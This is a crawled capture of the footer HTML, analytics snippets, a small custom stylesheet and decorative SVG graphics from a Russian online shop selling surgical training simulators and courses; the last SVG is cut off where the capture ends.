data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-566" data-field-top-res-960-value="280" data-field-left-res-960-value="564"> <a class='tn-atom' href="https://scalpel-med.ru/blog"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">База знаний</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301096477' data-elem-id='1631301096477' data-elem-type='button' data-field-top-value="184" data-field-left-value="323" data-field-height-value="27" data-field-width-value="177" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="78" data-field-left-res-640-value="-828" data-field-top-res-960-value="184" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/medicmnskaya-odezhda"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Медицинская одежда</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301122314' data-elem-id='1631301122314' data-elem-type='button' data-field-top-value="216" data-field-left-value="323" data-field-height-value="27" data-field-width-value="48" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-828" data-field-top-res-960-value="216" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/medicinskie-knigi"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Книги</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301255222' data-elem-id='1631301255222' data-elem-type='button' data-field-top-value="152" data-field-left-value="323" data-field-height-value="27" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="46" data-field-left-res-640-value="-828" data-field-top-res-960-value="152" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/hirurgicheskie-trenazhery"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Хирургические тренажеры</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301289631' data-elem-id='1631301289631' data-elem-type='button' data-field-top-value="216" data-field-left-value="821" data-field-height-value="27" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-406" data-field-top-res-960-value="185" data-field-left-res-960-value="793" data-field-height-res-960-value="27" data-field-width-res-960-value="149"> <a class='tn-atom' href="https://scalpel-med.ru/oplata-i-dostavka"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Оплата и доставка</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632850760771' data-elem-id='1632850760771' data-elem-type='button' data-field-top-value="185" data-field-left-value="821" data-field-height-value="27" data-field-width-value="77" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-406" data-field-top-res-960-value="216" data-field-left-res-960-value="793"> <a class='tn-atom' href="https://scalpel-med.ru/vakansii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Вакансии</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301312401' data-elem-id='1631301312401' data-elem-type='button' data-field-top-value="253" data-field-left-value="562" data-field-height-value="27" data-field-width-value="131" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="78" data-field-left-res-640-value="-566" data-field-top-res-960-value="253" data-field-left-res-960-value="556"> <a class='tn-atom' href="https://scalpel-med.ru/kursy-po-hirurgii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Онлайн курсы</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301456274' data-elem-id='1631301456274' data-elem-type='button' data-field-top-value="153" data-field-left-value="814" data-field-height-value="27" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-height-res-380-value="52" data-field-height-res-480-value="52" data-field-top-res-640-value="46" data-field-left-res-640-value="-406" data-field-height-res-640-value="52" data-field-top-res-960-value="144" data-field-left-res-960-value="795" data-field-height-res-960-value="32" data-field-width-res-960-value="113"> <a class='tn-atom' href="https://scalpel-med.ru/o-kompanii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">О нас</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300506601' data-elem-id='1631300506601' data-elem-type='button' data-field-top-value="231" data-field-left-value="323" data-field-height-value="84" data-field-width-value="213" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-widthmode-value="fixed" data-field-heightmode-value="fixed" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-828" data-field-top-res-960-value="235" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/laparoskopicheskie-trenazhery"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Лапароскопические коробки</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851524924' data-elem-id='1632851524924' data-elem-type='button' data-field-top-value="140" data-field-left-value="562" data-field-height-value="51" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="56px" data-field-left-res-640-value="-556px" data-field-top-res-960-value="137" data-field-left-res-960-value="557"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-base/"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по базовым навыкам</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411691 ' data-elem-id='1631300411691' data-elem-type='shape' data-field-top-value="195" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411691,1631300411704" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="20" data-field-top-res-640-value="287" data-field-left-res-640-value="23" data-field-top-res-960-value="220" data-field-left-res-960-value="20"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767768236 ' data-elem-id='1632767768236' data-elem-type='shape' data-field-top-value="195" data-field-left-value="70" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1632767768236,1631300411714" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="120" data-field-top-res-640-value="287" data-field-left-res-640-value="123" data-field-top-res-960-value="220" data-field-left-res-960-value="120"> <a class='tn-atom' href="https://www.youtube.com/@scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851679787' data-elem-id='1632851679787' data-elem-type='button' data-field-top-value="219" data-field-left-value="571" data-field-height-value="27" data-field-width-value="178" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="66px" data-field-left-res-640-value="-546px" data-field-top-res-960-value="221" data-field-left-res-960-value="565"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-po-mikrohirurgii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по микрохирургии</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411699 ' data-elem-id='1631300411699' data-elem-type='shape' data-field-top-value="195" data-field-left-value="120" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411699,1632767798665" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="170" data-field-top-res-640-value="287" data-field-left-res-640-value="173" data-field-top-res-960-value="220" data-field-left-res-960-value="170"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631668770791159 ' data-elem-id='1668770791159' data-elem-type='shape' data-field-top-value="195" data-field-left-value="170" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411699,1632767798665" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="290" data-field-left-res-380-value="70" data-field-top-res-480-value="287" data-field-left-res-480-value="73" data-field-top-res-640-value="287" data-field-left-res-640-value="73" data-field-top-res-960-value="220" data-field-left-res-960-value="71"> <a class='tn-atom' href="https://t.me/scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411704' data-elem-id='1631300411704' data-elem-type='image' data-field-top-value="207" data-field-left-value="27" data-field-height-value="16" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="64" data-field-heightmode-value="hug" data-field-top-res-380-value="302" data-field-left-res-380-value="27" data-field-height-res-380-value="16" data-field-height-res-480-value="16" data-field-top-res-640-value="300" data-field-left-res-640-value="30" data-field-height-res-640-value="16" data-field-top-res-960-value="232" data-field-left-res-960-value="27" data-field-height-res-960-value="16"> <a class='tn-atom' href="https://vk.com/scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg'
src='https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg'
alt='' imgfield='tn_img_1631300411704'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632851748509' data-elem-id='1632851748509' data-elem-type='button' data-field-top-value="184" data-field-left-value="554" data-field-height-value="28" data-field-width-value="199" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="76px" data-field-left-res-640-value="-536px" data-field-top-res-960-value="188" data-field-left-res-960-value="550"> <a class='tn-atom' href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МК по лапароскопии</span> </div> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411714' data-elem-id='1631300411714' data-elem-type='image' data-field-top-value="207" data-field-left-value="78" data-field-height-value="16" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="97" data-field-fileheight-value="65" data-field-heightmode-value="hug" data-field-top-res-380-value="302" data-field-left-res-380-value="128" data-field-height-res-380-value="16" data-field-height-res-480-value="16" data-field-top-res-640-value="300" data-field-left-res-640-value="131" data-field-height-res-640-value="16" data-field-top-res-960-value="232" data-field-left-res-960-value="128" data-field-height-res-960-value="16"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg'
src='https://static.tildacdn.com/tild3939-6335-4237-b034-306661616439/8e70c5be5e69754ddb8a.svg'
alt='' imgfield='tn_img_1631300411714'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767798665' data-elem-id='1632767798665' data-elem-type='image' data-field-top-value="204" data-field-left-value="130" data-field-height-value="22" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="20" data-field-fileheight-value="22" data-field-heightmode-value="hug" data-field-top-res-380-value="299" data-field-left-res-380-value="180" data-field-height-res-380-value="22" data-field-height-res-480-value="22" data-field-top-res-640-value="297" data-field-left-res-640-value="183" data-field-height-res-640-value="22" data-field-top-res-960-value="229" data-field-left-res-960-value="180" data-field-height-res-960-value="22"> <a class='tn-atom' href="https://www.tiktok.com/@scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg'
src='https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg'
alt='' imgfield='tn_img_1632767798665'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631668770726291' data-elem-id='1668770726291' data-elem-type='image' data-field-top-value="207" data-field-left-value="180" data-field-height-value="17" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="448" data-field-fileheight-value="377" data-field-heightmode-value="hug" data-field-top-res-380-value="303" data-field-left-res-380-value="80" data-field-height-res-380-value="17" data-field-top-res-480-value="299" data-field-left-res-480-value="83" data-field-height-res-480-value="17" data-field-top-res-640-value="300" data-field-left-res-640-value="83" data-field-height-res-640-value="17" data-field-top-res-960-value="232" data-field-left-res-960-value="81" data-field-height-res-960-value="17"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg'
src='https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg'
alt='' imgfield='tn_img_1668770726291'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('355773363');});});</script> <!-- /T396 --> </div> <div id="rec498428476" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a59492e4d62d51323c13c177b58cce099f1e47d3af2f64cc",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1665055114';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script> <!-- nominify end --> </div> </div> </div> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Tilda copyright. Don't remove this line --><div class="t-tildalabel " id="tildacopy" data-tilda-sign="4536419#37617502"><a href="https://tilda.cc/" class="t-tildalabel__link"><div class="t-tildalabel__wrapper"><div class="t-tildalabel__txtleft">Made on </div><div class="t-tildalabel__wrapimg"><img src="https://static.tildacdn.com/img/tildacopy.png" class="t-tildalabel__img" fetchpriority="low" alt=""></div><div class="t-tildalabel__txtright">Tilda</div></div></a></div> <!-- Stat --> <!-- Yandex.Metrika counter 86551624 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='86551624';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/86551624" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'ad546fee85c15c5baec57bffa7a6560b','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3320470",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3320470';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3320470;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGF9JQV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=437295737382067&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://scalpel-med.ru/custom.css?t=1765365587
body_size: 253
content:
@media screen and (max-width: 640px){
      .text_zero {
        text-align: justify;
        text-indent: 20px;
      }
    
      window.onload = function () {
        const items = document.querySelectorAll(".tn-atom");
        items.forEach((el) => {
          if (el.inerHTML.length > 50) {
            el.classList.add("text_zero");
          }
        });
      };
    
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3637-4032-b365-663932363966/558d7d812f1507b7478d.svg
body_size: 37
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="200" height="212" viewBox="0 0 200 212" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M81.7926 0.0339226C107.362 -0.563575 132.397 6.75266 153.397 20.3428C174.721 34.1426 196.872 52.3679 199.778 76.3883C202.594 99.6519 177.836 116.626 167.638 138.027C158.934 156.292 160.266 178.832 144.499 192.393C127.911 206.662 104.346 213.023 81.7926 211.867C59.9197 210.746 39.3612 200.666 23.9113 186.212C9.9084 173.112 4.86877 154.602 1.1728 136.447C-2.10559 120.342 2.35524 104.868 4.03012 88.5518C6.31463 66.2966 -2.4513 40.9371 12.7536 23.6293C28.6605 5.52222 56.6699 0.620972 81.7926 0.0339226Z" fill="#FBEEAC"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6536-3763-4736-a336-373436663036/Group_2475.svg
body_size: 244
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="242" height="32" viewBox="0 0 242 32" fill="none"> <path d="M1.00098 30.8151C1.00098 30.8151 3.48491 15.9082 15.7333 15.9082C29.0951 15.9082 24.3842 30.8151 35.1765 30.8151C47.8531 30.8151 41.943 15.9082 54.9623 15.9082C65.9258 15.9082 60.5297 30.8151 72.8637 30.8151C85.1977 30.8151 83.0582 15.9082 93.763 15.9082C105.583 15.9082 102.157 30.8151 114.234 30.8151C124.941 30.815 124.684 15.9082 135.904 15.9082C147.125 15.9082 146.097 30.8151 156.547 30.8151C169.394 30.8151 167.938 15.9082 180.272 15.9082C188.752 15.9082 193.581 30.6317 203.142 30.8151C212.921 31.0028 214.105 15.9082 224.469 15.9082C233.634 15.9082 241 30.8151 241 30.8151" stroke="#BBE1FA"></path> <path d="M1 23.2096C1 23.2096 3.48393 8.30273 15.7323 8.30273C29.0941 8.30273 24.3832 23.2096 35.1755 23.2096C47.8521 23.2096 41.9421 8.30273 54.9613 8.30273C65.9248 8.30273 60.5287 23.2096 72.8627 23.2096C85.1967 23.2096 83.0572 8.30273 93.762 8.30273C105.582 8.30273 102.156 23.2097 114.233 23.2096C124.94 23.2096 124.683 8.30273 135.903 8.30273C147.124 8.30273 146.096 23.2096 156.546 23.2096C169.393 23.2096 167.937 8.30273 180.271 8.30273C188.751 8.30273 193.58 23.0262 203.141 23.2096C212.92 23.3973 214.104 8.30273 224.468 8.30273C233.633 8.30273 240.999 23.2096 240.999 23.2096" stroke="#FF7E67"></path> <path d="M1 15.9069C1 15.9069 3.48393 1 15.7323 1C29.0941 1 24.3832 15.9069 35.1755 15.9069C47.8521 15.9069 41.9421 1 54.9613 1C65.9248 1 60.5287 15.9069 72.8627 15.9069C85.1967 15.9069 83.0572 1 93.762 1C105.582 1 102.156 15.9069 114.233 15.9069C124.94 15.9068 124.683 1 135.903 1C147.124 1 146.096 15.9069 156.546 15.9069C169.393 15.9069 167.937 1 180.271 1C188.751 1 193.58 15.7235 203.141 15.9069C212.92 16.0945 214.104 1 224.468 1C233.633 1 240.999 15.9069 240.999 15.9069" stroke="#FAFAFA"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6532-6231-4139-b462-336337316436/Group_2459.svg
body_size: 1627
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="388" height="350" viewBox="0 0 388 350" fill="none"> <circle cx="1.76768" cy="1.76866" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="1.76768" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="14.1417" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="26.5167" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="26.5162" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" 